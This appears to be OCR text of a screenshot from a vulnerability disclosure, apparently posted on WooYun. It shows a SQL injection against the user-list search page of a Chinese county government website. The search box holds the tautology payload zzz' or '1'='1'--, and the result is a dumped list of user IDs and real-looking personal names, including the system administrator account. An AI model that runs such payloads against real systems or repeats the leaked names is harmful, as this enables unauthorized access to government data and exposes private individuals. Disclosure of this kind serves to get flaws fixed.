 http://www.jinxiang.gov.cn/jvideo/objectbox/selectx_userlist.jsp?type=&userType
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
键字: zzz' or '1'='1'-- 搜索
编号 用户姓名
00010 zzz
00002 金乡文广新局
00003 于保安
00001 游客
00004 赵志杰
00009 cao
00000 系统管理员
00008 网管中心
00006 王玉英
00007 王建通
www.wooyun.org